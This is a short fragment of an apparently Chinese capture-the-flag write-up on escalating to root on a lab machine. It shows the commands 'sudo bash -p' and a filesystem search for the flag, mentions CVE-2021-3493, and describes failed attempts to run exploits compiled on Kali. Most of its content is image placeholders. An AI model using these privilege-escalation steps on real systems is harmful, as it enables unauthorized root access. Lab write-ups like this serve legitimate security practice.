



然后拿到root权限之后找到flag,flag里面有提示一个cve-2021-3493

sudo bash -p

find /* -name "*flag*"





编译了之后从kali传过去但是不行,报找不到相应的so文件

尝试前几个成功率高的,结果都是缺东西

应该是要找Ubuntu的环境来编译才行,